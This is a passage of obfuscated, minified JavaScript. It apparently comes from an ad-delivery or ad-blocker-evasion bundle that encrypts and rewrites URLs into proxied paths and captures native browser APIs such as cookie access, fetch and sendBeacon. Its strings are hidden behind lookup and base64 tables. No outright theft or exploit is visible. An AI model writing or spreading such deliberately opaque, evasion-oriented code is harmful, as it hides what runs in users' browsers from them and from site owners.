function(){const t=a1F;let e=arguments[t(2931)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(900)]();if(!window[t(616)])throw new Error(t(3024));for(;n+e<Date[t(900)]();)await(0,r.c)(((e,n)=>window[t(616)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1F;for(document[e(514)]&&t();!document[e(514)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1F;this[n(1023)]=t,this[n(514)]=e}}class s{static[r(1642)](t,e){const n=r;let s=arguments[n(2931)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(810)]=t=>{const e=a;4===n[e(1071)]&&r(new i(n[e(1023)],n[e(2775)]))},n[a(417)](t,e),n[a(3153)](s)}catch(t){o(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1F;let n=arguments[e(2931)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(986)]("")[e(908)]((t=>n[e(2468)][e(2340)](t)?String[e(1633)](n[e(1513)])+i(n[e(2468)],n[e(1442)],t):n[e(2254)][e(2340)](t)?String[e(1633)](n[e(771)])+i(n[e(2254)],n[e(2594)],t):i(n[e(1834)],n[e(295)],t)))[e(390)]("")},decode:t=>{const e=a1F,n=(0,r.i7)(t[e(1863)](0,4));if(!n)throw new Error(e(2321)+t);const o=t[e(1863)](4);let i=0;return o[e(986)]("")[e(908)]((t=>{const r=e;if(0==i&&t===String[r(1633)](n[r(1513)]))return i=1,"";if(0==i&&t===String[r(1633)](n[r(771)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1442)][r(2340)](t)?s(n[r(2468)],n[r(1442)],t):s(n[r(1834)],n[r(295)],t)+t;if(2==e)return n[r(2594)][r(2340)](t)?s(n[r(2254)],n[r(2594)],t):s(n[r(1834)],n[r(295)],t)+t;throw new Error(r(2073)+e)}return s(n[r(1834)],n[r(295)],t)}))[e(390)]("")}};function i(t,e,n){const r=a1F;if(1!==n[r(2931)])throw new Error(r(1872));return t[r(2340)](n)?e[t[r(3187)](n)]:n}function s(t,e,n){const r=a1F;if(1!==n[r(2931)])throw new Error(r(1872));return e[r(2340)](n)?t[e[r(3187)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1F;return t?u[e(1808)]((e=>e.id===t)):o.A[e(935)]?c[0]:i.A[e(2053)](c)}function a(t){const e=a1F,n=[e(569),e(2151),e(3224),e(2955),e(2283),e(2056),e(3164),e(2271),e(259)],r={};for(let o=0;o<n[e(2931)];o++){const i=t[o];r[atob(n[o])]=e(2117)==typeof i?atob(i):i}return r}const c=[[r(1738),r(829),r(278),117,r(1394),r(475),57,r(2502),r(3101)],[r(3328),r(3235),r(2666),117,r(2875),r(1697),115,r(2976),r(2959)],[r(2493),r(685),r(2730),97,r(2996),r(1993),114,r(3060),r(1612)],[r(796),r(2602),r(3209),106,r(2289),r(652),53,r(1419),r(1239)]][r(908)]((t=>a(t))),l=[[r(919),r(1159),r(2027),119,r(3001),r(1492),102,r(2089),r(1403)],[r(1572),r(873),r(2695),57,r(2582),r(3122),101,r(3450),r(255)],[r(2767),r(1358),r(1703),102,r(1311),r(504),56,r(199),r(2790)],[r(1445),r(1047),r(1522),97,r(885),r(1745),115,r(1134),r(1609)],[r(2434),r(3021),r(2039),121,r(2200),r(3472),110,r(931),r(706)],[r(2343),r(735),r(2308),118,r(3456),r(2780),115,r(1321),r(2115)],[r(3248),r(3233),r(1784),112,r(2433),r(1263),114,r(1615),r(2463)],[r(419),r(904),r(2819),107,r(1487),r(2536),104,r(2738),r(1590)],[r(1739),r(3257),r(1506),115,r(675),r(856),104,r(1777),r(2941)],[r(2411),r(1098),r(2769),97,r(2998),r(1287),101,r(772),r(3398)],[r(1156),r(1325),r(1314),106,r(3201),r(3406),107,r(2620),r(463)],[r(1198),r(2580),r(3087),102,r(1153),r(1032),57,r(1721),r(2885)],[r(450),r(145),r(1939),103,r(1359),r(407),97,r(2275),r(2869)],[r(292),r(586),r(3335),56,r(1142),r(1778),49,r(1651),r(1723)],[r(1823),r(1399),r(3380),111,r(216),r(3251),104,r(1163),r(2101)],[r(3026),r(2876),r(2821),107,r(2456),r(1421),50,r(2384),r(1620)]][r(908)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a1F;return!!(t[e(2579)]||t[e(3388)]||t[e(2588)]||t[e(723)]||t[e(2067)]||t[e(2079)]||t[e(1673)]||t[e(602)]||t[e(1059)]||t[e(3394)]||t[e(2145)]||t[e(705)]||t[e(2747)]||t[e(1983)]||t[e(3074)]||t[e(2646)]||t[e(3133)]||t[e(1409)]||t[e(2566)]||t[e(3043)]||t[e(1511)]||t[e(2916)]||t[e(555)]||t[e(1840)])}function a(t){const e=a1F,n=o.A[e(807)](t),r=i.A[e(1016)](),s=n[e(2313)](e(839),'"'[e(649)](r,'"')),a=JSON[e(1496)](s);return a[e(2494)]=a[r],delete a[r],a}function c(t){const e=a1F;return!!(window[e(2465)][e(2678)]+window[e(2465)][e(2121)])[e(2340)](e(176))||e(3378)===r.A[e(776)](e(1822),!1)||e(2144)!==r.A[e(776)](e(1822),!1)&&Math[e(831)]()<t}function l(t){const e=a1F;var n;return!(null==t||!t[e(3136)])&&(null===(n=t[e(3136)][e(795)])||void 0===n||n)}function u(t,e){const n=a1F;var r;return!(null==t||!t[n(1186)])&&(null===(r=null==e?void 0:e[n(2287)])||void 0===r||r)}function d(t){const e=a1F;try{if(!window[e(683)]||!(e(411)in window[e(683)]))return!1;const n=window[e(683)][e(411)];return!(!n[e(2402)]||!n[e(3182)])&&n[e(2402)]/n[e(3182)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var o=n(2369),i=n(2538),s=n(3639);const a=r(976)==typeof window,c=r(3206),l=r(2081),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2931)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var i;let u=arguments[n(2931)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(776)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const m=(2===u?l:c)+o.A[n(3112)](t,e);return a||(d[n(1805)](t,m),h[n(1805)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2245));const n=w(t);if(!a){const n=h[e(776)](t);if(n)return n}const i=t[e(1863)](2===n?l[e(2931)]:c[e(2931)]),s=o.A[e(807)](i);return a||(h[e(1805)](t,s),d[e(1805)](s,t)),s}function g(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(2458));if(t[e(2325)](c))return 1;if(t[e(2325)](l)){if(t[e(2931)]<l[e(2931)]+4)throw new Error(e(3052)[e(649)](t));const n=t[e(1863)](l[e(2931)],l[e(2931)]+4);if((0,i.i7)(n))return 2;throw new Error(e(2871)[e(649)](t))}throw new Error(e(3081)[e(649)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{EW:()=>T,Gy:()=>S,MN:()=>b,Vp:()=>z,Wq:()=>E,sH:()=>F});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(2645),m=r(1570),f=r(2853),p=r(1985),g=[h,m,f,p],w=(0,d.t)(a.A[r(2394)]);let b=function(t){const e=r;return t[e(545)]=e(1379),t[e(583)]=e(1884),t[e(1759)]=e(767),t[e(2379)]=e(2372),t[e(1069)]="m",t[e(1751)]="n",t}({});function v(t){const e=r;return Array[e(841)](t[e(3128)][e(2549)]())[e(3467)]((t=>e(1923)!=t))[e(2931)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(2931)];r++)n=n>>>8^y[255&(n^t[e(3308)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(986)](".")[n(3467)]((t=>""!==t))[n(1031)]()[n(908)]((t=>x(t+e)%1e3))[n(390)]("/")}const A=r(2831),_=r(3370);function S(t){const e=r;return e(1646)===t[e(2394)]||e(2082)===t[e(2394)]}function z(t){const e=r;return e(3194)===t[e(2394)]}function E(t){const e=r,{url:n,kind:o=b[e(545)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(2117)==typeof n&&n[e(2340)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(641)](n))return n;let y=N(n,s);if(e(3424)!==y[e(2257)]&&e(2971)!==y[e(2257)])return y[e(2241)];if(e(1554)===y[e(539)])return y[e(2241)];if(e(1050)===y[e(539)])return y[e(2241)];if(/^\/_game-files(?:\/|$)/[e(641)](y[e(1623)])&&(e(1682)===y[e(539)]||y[e(539)][e(1770)](e(755))||e(985)===y[e(539)]||y[e(539)][e(1770)](e(380))))return y[e(2241)];if(T(y)){const{originalUrl:n,kind:r}=F(y);return r!==o||v(y)?E({...t,url:n}):y[e(2241)]}let z=(0,u.Vq)(g);var M,R;(-1!==z||(0,u.az)(t[e(1935)],g))&&(z=null!==(M=null===(R=t[e(3422)])||void 0===R?void 0:R[e(2578)])&&void 0!==M?M:x(t[e(1935)][e(521)]+y[e(210)])%u.ch,g=(0,u.XV)(g,z));const C=-1===z?(0,u.aV)(g)+y[e(1623)]:(0,u.XV)(g,0)+y[e(1623)];y[e(210)]===g&&e(323)===y[e(1623)]&&(y=new URL(C));const W=-1===z?(0,u.aV)(g)+y[e(1623)]:(0,u.XV)(g,0)+y[e(1623)];y[e(210)]===g&&e(2599)===y[e(1623)]&&(y=new URL(W));const I=-1===z?(0,u.aV)(g)+y[e(1623)]:(0,u.XV)(g,0)+y[e(1623)];y[e(210)]===g&&e(1503)===y[e(1623)]&&(y=new URL(I)),o===b[e(583)]&&y[e(2241)][e(2325)](e(2196))&&(y[e(2257)]=e(2971));const L=o[e(2866)](0);[e(2213),e(1547),e(1850),C,W,I][e(1808)]((t=>t===y[e(2241)]))&&(g=-1===z?(0,u.aV)(g):(0,u.XV)(g,0));let O=y[e(2678)];O[e(2325)]("?")&&(O=O[e(2766)](1)),O&&(y[e(2678)]=encodeURIComponent(O)+"="+A),S(d)&&(t[e(3422)]={...t[e(3422)],configIndex:d[e(3434)]}),t[e(3422)]&&y[e(3128)][e(1805)](_,JSON[e(2794)](t[e(3422)]));const U=y[e(2121)];let j;if(y[e(2121)]="","v9"===d[e(2394)]){const t=k(y[e(539)],d[e(521)]),n=i.A[e(3112)](y[e(2241)],null!=a?a:(0,c.x)());j=[g,h,d[e(521)],t,L,n]}else if(e(1646)===d[e(2394)]){const t=k(y[e(539)],d[e(521)]),n=i.A[e(3112)](y[e(2241)],null!=a?a:(0,c.x)());j=[g,m,d[e(521)],t,L,n]}else if(e(2082)===d[e(2394)]){const t=k(y[e(539)],d[e(521)]),n=i.A[e(3112)](y[e(2241)],null!=a?a:(0,c.x)());j=[g,f,d[e(521)],t,L,n]}else{if(e(3194)!==d[e(2394)])throw new Error(e(1798)[e(649)](d));{const t=k(y[e(539)],d[e(521)]),n=i.A[e(3112)](y[e(2241)],null!=a?a:(0,c.x)());j=[g,p,d[e(521)],t,L,n]}}return""[e(649)](j[e(390)]("/"))[e(649)](function(t){const n=e;return function(t){const e=a1F;return e(416)===t[e(1623)]||e(2632)===t[e(1623)]||e(3169)===t[e(1623)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(641)](t[e(2241)])||!(e(368)!==t[e(539)]&&e(2157)!==t[e(539)]&&e(2649)!==t[e(539)]&&e(3305)!==t[e(539)]&&e(2122)!==t[e(539)]||!t[e(1623)][e(2325)](e(1532))&&!t[e(1623)][e(2325)](e(3266)))||e(1317)===t[e(539)]&&e(1197)===t[e(1623)]||e(987)===t[e(539)]&&e(3265)===t[e(1623)]||e(2161)===t[e(539)]&&e(853)===t[e(1623)]}(t)?n(2764)[n(649)](l.A[n(1016)]()):function(t){const e=n;return e(2599)===t[e(1623)]||t[e(1623)][e(2325)](e(1216))}(t)?n(2832)[n(649)](Math[n(204)](w)):""}(y))+U}function M(t){const e=r;return b[e(545)][e(2340)](t)?b[e(545)]:b[e(583)][e(2340)](t)?b[e(583)]:b[e(1759)][e(2340)](t)?b[e(1759)]:b[e(2379)][e(2340)](t)?b[e(2379)]:b[e(1069)][e(2340)](t)?b[e(1069)]:b[e(1751)][e(2340)](t)?b[e(1751)]:null}function F(t){const e=r;if(!t)throw new Error(e(1303));const n=(t=N(t))[e(1623)][e(986)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(2931)]<6)throw new Error(e(2729)[e(649)](t));const r=C(n[n[e(2931)]-1]);a=r[e(2691)],c=r[e(3422)],s={version:"v9",originalHostname:n[2]},o=M(n[n[e(2931)]-2])}else if(i===m){var l;if(n[e(2931)]<6)throw new Error(e(2729)[e(649)](t));const r=C(n[n[e(2931)]-1]);a=r[e(2691)],s={version:e(1646),originalHostname:n[2],configIndex:0},null!==(l=r[e(3422)])&&void 0!==l&&l[e(3434)]&&(s[e(3434)]=r[e(3422)][e(3434)],delete r[e(3422)][e(3434)]),c=r[e(3422)],o=M(n[n[e(2931)]-2])}else if(i===f){var u;if(n[e(2931)]<6)throw new Error(e(2729)[e(649)](t));const r=C(n[n[e(2931)]-1]);a=r[e(2691)],c=r[e(3422)],s={version:e(2082),originalHostname:n[2],configIndex:0},null!==(u=r[e(3422)])&&void 0!==u&&u[e(3434)]&&(s[e(3434)]=r[e(3422)][e(3434)],delete r[e(3422)][e(3434)]),c=r[e(3422)],o=M(n[n[e(2931)]-2])}else{if(i!==p)throw new Error(e(2017)[e(649)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1623)][n(986)]("/",5),o=new URL(atob(r));if(n(2971)!==o[n(2257)])return;return o[n(2121)]=t[n(2121)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3194),originalHostname:r[e(539)],isMainFrame:!0},originalUrl:r[e(2691)][e(2241)],kind:b[e(583)]};if(n[e(2931)]<6)throw new Error(e(2729)[e(649)](t));const i=C(n[n[e(2931)]-1]);a=i[e(2691)],c=i[e(3422)],s={version:e(3194),originalHostname:n[2],isMainFrame:!1},o=M(n[n[e(2931)]-2])}}if(!o)throw new Error(e(3401)[e(649)](t));if(v(t)){t[e(3128)][e(2520)](e(1923));for(const[n,r]of Array[e(841)](t[e(3128)][e(2329)]()))a[e(3128)][e(1805)](n,r)}const d=[];for(const[t,n]of a[e(3128)][e(2329)]())n===A?d[e(658)](t):d[e(658)](t+"="+n);return a[e(2678)]=d[e(390)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2241)]+t[e(2121)],extra:c}}function T(t){const e=r;var n;if(!t)return!1;const o=N(t);if(!g[e(3079)]((t=>o[e(1623)][e(2325)]("/"[e(649)](t,"/")))))return!1;const i=o[e(1623)][e(986)]("/"),a=i[1];if(a===h){if(i[e(2931)]<6)return!1}else if(a===m){if(i[e(2931)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(2931)]<6)return!1}const c=null===(n=i[i[e(2931)]-1])||void 0===n?void 0:n[e(1863)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const R=r(976)==typeof window;function N(t,e){const n=r;return t instanceof URL?t:n(2117)==typeof t&&[n(2913),n(1253),n(742),n(3174),n(903),n(2142),n(2543)][n(3079)]((e=>t[n(2325)](e)))?new URL(t):n(2117)==typeof t&&R?new URL(t,e):n(2117)!=typeof t||R?N(t[n(522)]()):t[n(2325)](n(2659))||t[n(2325)](n(512))?new URL(t):(T(e=e||o.A[n(776)](window)[n(1783)][n(776)][n(1598)](window[n(1472)]))&&(e=F(e)[n(2691)]),new URL(t,e))}function C(t){const e=r,n=new URL(i.A[e(807)](t)),o=n[e(3128)][e(776)](_);let s;if(o){try{s=JSON[e(1496)](o)}catch(t){}n[e(3128)][e(2520)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1F;let n=0;for(let r=0,o=t[e(2931)];r<o;r++)n=(n<<5)-n+t[e(3308)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>a});var o=n(787);const i=r(976)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2931)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2437)]||(s[t(2437)]=c(null)),s[t(2437)];{e||(e=window);const n=o.A[t(135)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2931)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(135)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(135)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1667),r(290)),CSSStyleDeclaration_getPropertyValue:d(t,r(1667),r(972)),CSSStyleDeclaration_setProperty:d(t,r(1667),r(1127)),CSSStyleSheet_insertRule:d(t,r(1716),r(751)),CSSStyleSheet_replaceSync:d(t,r(1716),r(688)),DocumentFragment_getElementById:d(t,r(465),r(1701)),DocumentFragment_querySelector:d(t,r(465),r(921)),DocumentFragment_querySelectorAll:d(t,r(465),r(3455)),Document_cookie:u(t,r(147),r(2438)),Document_createElement:d(t,r(147),r(480)),Document_getElementById:d(t,r(147),r(1701)),document_getElementById:d(t,r(1472),r(1701)),Document_getElementsByTagName:d(t,r(147),r(211)),Document_querySelector:d(t,r(147),r(921)),Document_querySelectorAll:d(t,r(147),r(3455)),Document_getElementsByClassName:d(t,r(147),r(1589)),Document_write:d(t,r(147),r(3341)),Document_writeln:d(t,r(147),r(2533)),Document_referrer:u(t,r(147),r(2559)),Document_URL:u(t,r(147),r(3103)),DOMParser_parseFromString:d(t,r(1693),r(2330)),Element_ariaLabel:u(t,r(3271),r(161)),Element_attributes:u(t,r(3271),r(1695)),Element_classList:u(t,r(3271),r(1261)),Element_className:u(t,r(3271),r(1016)),Element_closest:d(t,r(3271),r(1844)),Element_getAttribute:d(t,r(3271),r(2951)),Element_getBoundingClientRect:d(t,r(3271),r(2898)),Element_getElementsByClassName:d(t,r(3271),r(1589)),Element_hasAttribute:d(t,r(3271),r(3172)),Element_id:u(t,r(3271),"id"),Element_tagName:u(t,r(3271),r(953)),Element_innerHTML:u(t,r(3271),r(1814)),Element_outerHTML:u(t,r(3271),r(2398)),Element_insertAdjacentElement:d(t,r(3271),r(3e3)),Element_insertAdjacentHTML:d(t,r(3271),r(939)),Element_querySelector:d(t,r(3271),r(921)),Element_querySelectorAll:d(t,r(3271),r(3455)),Element_removeAttribute:d(t,r(3271),r(2268)),Element_setAttribute:d(t,r(3271),r(3427)),Element_setAttributeNS:d(t,r(3271),r(408)),Element_setHTMLUnsafe:d(t,r(3271),r(1108)),Element_matches:d(t,r(3271),r(1365)),Event_stopPropagation:d(t,r(3029),r(3420)),Event_stopImmediatePropagation:d(t,r(3029),r(2600)),EventTarget_addEventListener:d(t,r(2824),r(691)),EventTarget_removeEventListener:d(t,r(2824),r(2046)),Function_toString:d(t,r(2074),r(522)),History_replaceState:d(t,r(3167),r(2178)),HTMLAnchorElement_attributionSrc:u(t,r(300),r(3346)),HTMLAnchorElement_href:u(t,r(300),r(2241)),HTMLAnchorElement_protocol:u(t,r(300),r(2257)),HTMLAnchorElement_hostname:u(t,r(300),r(539)),HTMLAnchorElement_port:u(t,r(300),r(1136)),HTMLAnchorElement_pathname:u(t,r(300),r(1623)),HTMLAnchorElement_hash:u(t,r(300),r(2121)),HTMLAnchorElement_host:u(t,r(300),r(2217)),HTMLAnchorElement_origin:u(t,r(300),r(210)),HTMLAnchorElement_ping:u(t,r(300),r(2653)),HTMLAnchorElement_search:u(t,r(300),r(2678)),HTMLAnchorElement_target:u(t,r(300),r(3294)),HTMLElement_dataset:u(t,r(1053),r(1486)),HTMLElement_innerText:u(t,r(1053),r(1384)),HTMLElement_title:u(t,r(1053),r(404)),HTMLElement_style:u(t,r(1053),r(1254)),HTMLFormElement_action:u(t,r(2420),r(1348)),HTMLFormElement_target:u(t,r(2420),r(3294)),HTMLIFrameElement_contentDocument:u(t,r(2736),r(716)),HTMLIFrameElement_contentWindow:u(t,r(2736),r(2641)),HTMLIFrameElement_name:u(t,r(2736),r(1573)),HTMLIFrameElement_src:u(t,r(2736),r(3220)),HTMLIFrameElement_srcdoc:u(t,r(2736),r(1218)),HTMLImageElement_attributionSrc:u(t,r(1147),r(3346)),HTMLImageElement_src:u(t,r(1147),r(3220)),HTMLImageElement_srcset:u(t,r(1147),r(493)),HTMLLinkElement_as:u(t,r(1096),"as"),HTMLLinkElement_href:u(t,r(1096),r(2241)),HTMLLinkElement_rel:u(t,r(1096),r(418)),HTMLScriptElement_attributionSrc:u(t,r(225),r(3346)),HTMLScriptElement_src:u(t,r(225),r(3220)),HTMLSourceElement_src:u(t,r(1443),r(3220)),HTMLSourceElement_srcset:u(t,r(1443),r(493)),HTMLVideoElement_src:u(t,r(1727),r(3220)),HTMLVideoElement_poster:u(t,r(1727),r(1441)),HTMLMediaElement_src:u(t,r(2945),r(3220)),HTMLMetaElement_content:u(t,r(1860),r(2514)),HTMLMetaElement_httpEquiv:u(t,r(1860),r(1581)),HTMLStyleElement_insertBefore:d(t,r(1500),r(1521)),IntersectionObserverEntry_boundingClientRect:u(t,r(657),r(2051)),IntersectionObserverEntry_intersectionRatio:u(t,r(657),r(2155)),IntersectionObserverEntry_intersectionRect:u(t,r(657),r(2999)),JSON_parse:d(t,r(2567),r(1496)),JSON_stringify:d(t,r(2567),r(2794)),MessageEvent_data:u(t,r(2995),r(1856)),MessageEvent_origin:u(t,r(2995),r(210)),MessageEvent_source:u(t,r(2995),r(1558)),Navigator_sendBeacon:d(t,r(2389),r(415)),Node_appendChild:d(t,r(447),r(1061)),Node_insertBefore:d(t,r(447),r(1521)),Node_textContent:u(t,r(447),r(1964)),Node_baseURI:u(t,r(447),r(2424)),PerformanceEntry_name:u(t,r(335),r(1573)),PerformanceResourceTiming_transferSize:u(t,r(967),r(1955)),PerformanceResourceTiming_encodedBodySize:u(t,r(967),r(2713)),Range_createContextualFragment:d(t,r(551),r(365)),RegExp_test:d(t,r(2527),r(641)),RegExp_exec:d(t,r(2527),r(2071)),Response_url:u(t,r(2936),r(2409)),SharedStorageWorklet_addModule:d(t,r(3071),r(319)),String_matchAll:d(t,r(940),r(1232)),String_replace:d(t,r(940),r(2313)),Window_decodeURIComponent:d(t,r(3358),r(376)),Window_innerWidth:u(t,r(3358),r(1169)),Window_fetch:d(t,r(3358),r(822)),Window_fetchLater:d(t,r(3358),r(2265)),Window_frames:u(t,r(3358),r(2430)),Window_name:u(t,r(3358),r(1573)),Window_open:d(t,r(3358),r(417)),Window_postMessage:d(t,r(3358),r(833)),Window_requestAnimationFrame:d(t,r(3358),r(3444)),Window_requestIdleCallback:d(t,r(3358),r(616)),Window_setImmediate:d(t,r(3358),r(2521)),Window_setInterval:d(t,r(3358),r(3086)),Window_setTimeout:d(t,r(3358),r(864)),Window_visualViewport:u(t,r(3358),r(1946)),XMLHttpRequest_open:d(t,r(2307),r(417)),XMLHttpRequest_send:d(t,r(2307),r(3153)),XMLHttpRequest_responseURL:u(t,r(2307),r(3290)),XMLHttpRequest_response:u(t,r(2307),r(2775)),XMLHttpRequest_responseText:u(t,r(2307),r(1211)),XMLHttpRequest_responseType:u(t,r(2307),r(3243)),XMLHttpRequest_responseXML:u(t,r(2307),r(2530)),XMLHttpRequest_status:u(t,r(2307),r(1023)),XMLHttpRequest_statusText:u(t,r(2307),r(1021)),FontFace:i?null:t[r(1209)],FontFace_prototype:l(t,r(1209)),Worker:i?null:t[r(2771)],Worker_prototype:l(t,r(2771))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(410)]:null===(s=t[e])||void 0===s?void 0:s[o(410)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(1405)](n.g[e][s(410)],o);{var a;const n=s(966)===e[s(2901)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(410)];return n?t[s(3254)][s(1405)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(966)===e[s(2901)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(410)][o]:s(966)===e[s(2901)]()?t[o]:s(1472)===e?null===(a=t[s(1472)])||void 0===a?void 0:a[o]:s(2567)===e?null===(c=t[s(2567)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(410)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1F;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1776)](Math[r(831)]()*t),elem:function(t){const e=r;return t[this[e(2992)](t[e(2931)])]},num:function(t,e){const n=r;return Math[n(1776)](Math[n(831)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1537)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(658)](n(2651)[n(2866)](this[n(1537)](0,52)));return i[n(390)]("")},className:function(){return this[r(697)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1F;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1595)][n(2340)](e))return i=!1,i;if([n(535),n(511),n(2311),n(1928),n(2874),n(252),n(2262),n(668),n(1991),n(2231),n(3476),n(3041),n(1747)][n(2340)](e))return i=!0,i;if(e[n(1770)](n(1559))||e[n(1770)](n(2843))||e[n(2325)](n(1423))||e[n(2325)](n(3432))||n(1659)===e)return i=!1,i;const o=new URL(e);o[n(2217)]="0."[n(649)](o[n(2217)]),o[n(1623)]=n(2813);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(522)](),endpoint:o[n(210)]});try{const t=await Promise[n(1627)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2108),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1F;if(/https?:\/\/\d+\./i[e(641)](t)){const n=new URL(t);n[e(2217)]=n[e(2217)][e(986)](".")[e(1863)](1)[e(390)]("."),t=n[e(210)]}return t}function l(t,e){const n=a1F;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(641)](t)?(r[n(2217)]=""[n(649)](e,".")[n(649)](r[n(2217)][n(986)](".")[n(1863)](1)[n(390)](".")),t=r[n(210)]):(r[n(2217)]=""[n(649)](e,".")[n(649)](r[n(2217)]),t=r[n(210)]),t}function u(t){const e=a1F;if(/https?:\/\/\d+\./i[e(641)](t)){const n=new URL(t);return Number[e(500)](n[e(2217)][e(986)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1F;var o=n(9155),i=Object[r(410)][r(2168)],s=r(976)!=typeof Map;function a(){const t=r;this[t(3054)]=[],this[t(784)]=s?new Map:Object[t(2696)](null)}a[r(1914)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2931)];i<s;i++)o[n(280)](t[i],e);return o},a[r(410)][r(3345)]=function(){const t=r;return s?this[t(784)][t(3345)]:Object[t(3148)](this[t(784)])[t(2931)]},a[r(410)][r(280)]=function(t,e){const n=r;var a=s?t:o[n(780)](t),c=s?this[n(941)](t):i[n(1446)](this[n(784)],a),l=this[n(3054)][n(2931)];c&&!e||this[n(3054)][n(658)](t),c||(s?this[n(784)][n(1805)](t,l):this[n(784)][a]=l)},a[r(410)][r(941)]=function(t){const e=r;if(s)return this[e(784)][e(941)](t);var n=o[e(780)](t);return i[e(1446)](this[e(784)],n)},a[r(410)][r(3187)]=function(t){const e=r;if(s){var n=this[e(784)][e(776)](t);if(n>=0)return n}else{var a=o[e(780)](t);if(i[e(1446)](this[e(784)],a))return this[e(784)][a]}throw new Error('"'+t+e(3352))},a[r(410)].at=function(t){const e=r;if(t>=0&&t<this[e(3054)][e(2931)])return this[e(3054)][t];throw new Error(e(2551)+t)},a[r(410)][r(3195)]=function(){const t=r;return this[t(3054)][t(1863)]()},e.C=a},540:(t,e,n)=>{const r=a1F;var o=n(7476);e[r(3112)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3112)](n)}while(a>0);return s},e[r(807)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2931)],d=0,h=0;do{if(e>=u)throw new Error(i(1672));if(-1===(a=o[i(807)](t[i(3308)](e++))))throw new 